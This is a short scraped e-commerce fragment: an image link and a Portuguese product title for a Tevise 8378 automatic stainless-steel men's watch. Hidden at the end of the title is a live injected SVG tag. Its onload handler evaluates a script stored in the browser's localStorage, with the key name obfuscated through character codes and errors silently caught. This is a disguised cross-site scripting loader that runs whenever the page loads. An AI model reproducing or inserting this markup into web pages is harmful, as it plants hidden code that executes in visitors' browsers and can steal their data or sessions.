 Relógio Tevise 8378 Masculino Automático Pulseira de Aço Inoxidável - Branco e Preto<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 
